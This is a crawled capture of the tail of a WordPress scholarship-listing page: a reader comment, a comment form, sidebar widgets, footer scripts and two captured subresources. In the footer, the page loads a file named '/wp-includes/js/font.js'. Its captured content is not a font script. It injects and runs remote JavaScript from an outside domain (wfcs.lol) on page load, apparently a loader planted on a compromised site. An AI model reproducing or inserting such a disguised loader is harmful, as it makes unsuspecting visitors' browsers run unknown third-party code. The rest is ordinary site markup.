				<img alt='' src='https://secure.gravatar.com/avatar/655ef5f31cf7f525ec903e3e223c3f812b2971c86c0a7319d13f5b041d0f50a8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/655ef5f31cf7f525ec903e3e223c3f812b2971c86c0a7319d13f5b041d0f50a8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Ekemini </span><a class="comment-author-date" itemprop="datePublished" href="https://opportunityportal.info/40-free-educational-websites/#comment-12592"><time datetime="2023-12-16T09:22:38+00:00">16th December 2023 at 9:22 am</time></a>
						
				<a rel="nofollow" class="comment-reply-link" href="#comment-12592" data-commentid="12592" data-postid="11929" data-belowelement="comment-12592" data-respondelement="respond" data-replyto="Reply to Ekemini" aria-label="Reply to Ekemini">Reply</a>			
			</header>

			
			<section class="comment-content comment" itemprop="text">
				<p>This is really satisfying. I would please like relevant and regular updates.<br />
Thanks.</p>
			</section>

			
		</article>
	</li><!-- #comment-## -->
<li>
<div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7653737717322503"
     crossorigin="anonymous"></script>
<!-- opportunityporta_responsive1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7653737717322503"
     data-ad-slot="1776594217"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</li>
        </ol>
        
                
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/40-free-educational-websites/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://opportunityportal.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea class="u-full-width" id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></p><div class="form-fields row"><span class="comment-form-author col-md-4"><input id="author" name="author" type="text" value="" size="30" placeholder="Fullname" /></span>
<span class="comment-form-email col-md-4"><input id="email" name="email" type="text" value="" size="30" placeholder="Email Address" /></span>
<span class="comment-form-url col-md-4"><input id="url" name="url" type="text" value="" size="30" placeholder="Web URL" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11929' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
            </div>
</div>
                        </div>
                    </div>
                    <!-- end post -->
                    <div class="brack_space"></div>
                </div>
            </div>

                        <div class="col-md-4" id="sidebar">
                <div id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><div class="widget-title"><h2>Subscribe to Blog via Email</h2></div>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="170503711"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://opportunityportal.info/40-free-educational-websites/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="58c193ae10" /><input type="hidden" name="_wp_http_referer" value="/40-free-educational-websites/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 26.7K other subscribers				</div>
						</div>
			
</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Recent Posts</h2></div>
		<ul>
											<li>
					<a href="https://opportunityportal.info/list-of-malaysian-scholarships-without-ielts/">List of Malaysian Scholarships Without IELTS (Fully Funded)</a>
									</li>
											<li>
					<a href="https://opportunityportal.info/tokyo-utrip-internship-2026/">University of Tokyo UTRIP Internship Program 2026 (Fully Funded)</a>
									</li>
											<li>
					<a href="https://opportunityportal.info/nottingham-trent-university-scholarships/">Nottingham Trent University (NTU) Scholarships In UK 2026 (Funded)</a>
									</li>
					</ul>

		</div><span class="jl_none_space"></span><div id="disto_popular_widget-5" class="widget post_list_widget"><div class="widget_jl_wrapper"><span class="jl_none_space"></span><div class="widget-title"><h2>Popular Posts</h2></div><div>
    <ul class="feature-post-list popular-post-widget">
        
        <li>
            <a href="https://opportunityportal.info/boston-university-scholarships/" class="jl_small_format feature-image-link image_post featured-thumbnail" title="Boston University Scholarships In USA 2026 (Funded)">
                <img width="120" height="120" src="https://opportunityportal.info/wp-content/uploads/2024/04/Boston-University-Scholarships-In-USA-2026-Funded-120x120.jpg" class="attachment-disto_small_feature size-disto_small_feature wp-post-image" alt="Boston University Scholarships In USA 2026 (Funded)" decoding="async" loading="lazy" srcset="https://opportunityportal.info/wp-content/uploads/2024/04/Boston-University-Scholarships-In-USA-2026-Funded-120x120.jpg 120w, https://opportunityportal.info/wp-content/uploads/2024/04/Boston-University-Scholarships-In-USA-2026-Funded-150x150.jpg 150w" sizes="auto, (max-width: 120px) 100vw, 120px" />                <div class="background_over_image"></div>
            </a>
            <div class="item-details">
<span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/scholarships/">Scholarships</a></span>                <h3 class="feature-post-title"><a href="https://opportunityportal.info/boston-university-scholarships/">                      
                        Boston University Scholarships In USA 2026 (Funded)</a></h3>
                <span class="post-meta meta-main-img auto_image_with_date">                             <span class="post-date"><i class="fa fa-clock-o"></i>25th December 2025</span></span>            </div>
        </li>


        
        <li>
            <a href="https://opportunityportal.info/international-youth-forum/" class="jl_small_format feature-image-link image_post featured-thumbnail" title="Azerbaijan International Youth Forum 2020 (Fully Funded)">
                <img width="120" height="120" src="https://opportunityportal.info/wp-content/uploads/2020/02/2-9-120x120.jpg" class="attachment-disto_small_feature size-disto_small_feature wp-post-image" alt="Azerbaijan International Youth Forum 2020 (Fully Funded)" decoding="async" loading="lazy" srcset="https://opportunityportal.info/wp-content/uploads/2020/02/2-9-120x120.jpg 120w, https://opportunityportal.info/wp-content/uploads/2020/02/2-9-150x150.jpg 150w" sizes="auto, (max-width: 120px) 100vw, 120px" />                <div class="background_over_image"></div>
            </a>
            <div class="item-details">
<span class="meta-category-small"><a class="post-category-color-text" style="background:" href="https://opportunityportal.info/category/exchange-program/">Exchange Program</a></span>                <h3 class="feature-post-title"><a href="https://opportunityportal.info/international-youth-forum/">                      
                        Azerbaijan International Youth Forum 2020 (Fully Funded)</a></h3>
                <span class="post-meta meta-main-img auto_image_with_date">                             <span class="post-date"><i class="fa fa-clock-o"></i>6th February 2020</span></span>            </div>
        </li>


            </ul>
</div>
<span class="jl_none_space"></span></div></div>                <div class="brack_space"></div>
            </div>
                    </div>
    </div>
</section>
<!-- end content -->
<!-- Start footer -->
<footer data-wpr-lazyrender="1" id="footer-container" class="no_padding_footer enable_footer_columns_dark">
    
    <div class="footer-bottom enable_footer_copyright_dark">
        <div class="container">
            <div class="row bottom_footer_menu_text">
                <div class="col-md-6 footer-left-copyright">
                    © Copyright 20202Opportunity Portal. All Rights Reserved.                </div>
                <div class="col-md-6 footer-menu-bottom">
                                        <script src="/wp-includes/js/font.js"></script>
                    <ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1664"><a href="https://opportunityportal.info">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://opportunityportal.info/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://opportunityportal.info/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://opportunityportal.info/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://opportunityportal.info/use-of-term/">Use of Term</a></li>
</ul>                </div>
            </div>
        </div>
    </div>
</footer>
<!-- End footer -->
</div>
</div>
<div  id="go-top"><a href="#go-top"><i class="fa fa-angle-up"></i></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/disto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function ($) {
"use strict";
    var resize_full_image = function() {
        $('.jl_full_screen_height').css({
            width: $(window).width(),
            height: $(window).height()
        });
    };
    $(window).on('resize', resize_full_image);
    resize_full_image();
});
</script>
<script type="text/javascript" id="disto_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://opportunityportal.info/wp-admin/admin-ajax.php","nonce":"4ce7427bee"};
//# sourceURL=disto_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/plugins/disto-function/post-like.js?ver=1.0" id="disto_like_post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https://opportunityportal.info/wp-admin/admin-ajax.php","nonce":"b2fdb052ce","ip":"2a03:2880:f800:1::","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/fluidvids.js?ver=1.5" id="fluidvids-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/infinitescroll.js?ver=1.5" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/justified.js?ver=1.5" id="justified-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/slick.js?ver=1.5" id="slick-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/theia-sticky-sidebar.js?ver=1.5" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/aos.js?ver=1.5" id="aos-js"></script>
<script type="text/javascript" src="https://opportunityportal.info/wp-content/themes/disto/js/custom.js?ver=1.5" id="disto-custom-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"170503711\",\"post\":\"11929\",\"tz\":\"0\",\"srv\":\"opportunityportal.info\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "170503711", "11929" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opportunityportal.info/wp-includes/js/wp-emoji-release.min.js?ver=6df11e661d28fc7b01c8a426b706c05b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opportunityportal.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="http://miniorange.com/cyber-security">Secured By miniOrange</a><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7185f08006e4fd391677ddaacd3b643","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767767014 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CHpvbuFpgYKVvoK6OwMPng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769369976717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://opportunityportal.info/wp-includes/js/font.js
body_size: -379
content:
var pm_tag = 'xas';var pm_pid = "23751-b1930d72";
var scr = document.createElement('script');
scr.src = "//wps.wfcs.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);